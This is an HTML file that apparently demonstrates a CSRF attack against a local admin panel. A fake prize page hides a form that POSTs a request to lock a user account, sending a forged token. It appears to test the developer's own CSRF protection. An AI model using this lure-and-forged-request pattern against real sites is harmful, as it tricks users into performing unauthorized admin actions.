
<file: csrf_attack_demo.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Totally Safe Website (Win a Free iPhone!)</title>
    <style>
        body { font-family: sans-serif; text-align: center; padding: 50px; background-color: #f0f0f0; }
        .hacker-box { border: 2px dashed red; padding: 20px; background-color: white; display: inline-block; }
        h1 { color: #ff0000; }
    </style>
</head>
<body>
    <div class="hacker-box">
        <h1>🎉 Congratulations! You won! 🎉</h1>
        <p>Click the button below to claim your prize.</p>
        
        <!-- This is the CSRF Attack! -->
        <!-- It sends a POST request to your Admin panel to lock User ID 2 -->
        <!-- Notice how it does NOT have the correct csrf_token! -->
        <form action="http://127.0.0.1:5000/admin/users/2/toggle-lock" method="POST">
            <!-- The hacker leaves out the CSRF token, or tries a fake one -->
            <input type="hidden" name="csrf_token" value="fake_hacker_token_12345">
            <button type="submit" style="padding: 15px 30px; font-size: 20px; background-color: green; color: white; cursor: pointer; border: none; border-radius: 5px;">
                Claim Prize Now!
            </button>
        </form>
    </div>

    <p style="margin-top: 50px; color: #666; font-size: 12px;">
        *Behind the scenes, clicking this button attempts to secretly send an admin command to lock User ID 2 on your Steganalysis system.*
    </p>
</body>
</html>
</file>
